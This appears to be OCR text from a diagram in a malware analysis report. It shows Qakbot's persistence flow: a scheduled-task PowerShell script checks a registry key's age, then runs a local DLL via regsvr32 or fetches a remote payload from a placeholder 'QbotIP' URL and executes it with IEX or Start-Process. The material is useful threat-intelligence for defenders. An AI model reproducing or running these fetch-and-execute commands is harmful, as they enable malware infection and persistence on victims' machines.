 regsvr32.exe $env:temp/<random>.dll
3. Execute local Qakbot payload
in registry
< 4 hours
1. Start PowerShell script via
Scheduled task
2. Validate registry-
key creation date
regsvr32.exe $env:temp/<random>.dl
Start-Process $env:temp/<random>.exe
> 4 hours
3. Fetch remote Qakbot payload
https://QbotIP/zkr?n=kfdopi828182
IEX(payload)
cmd /c payload
Start-Process $env:temp/<random>.bat
Start-Process $env:temp/<random>.vbs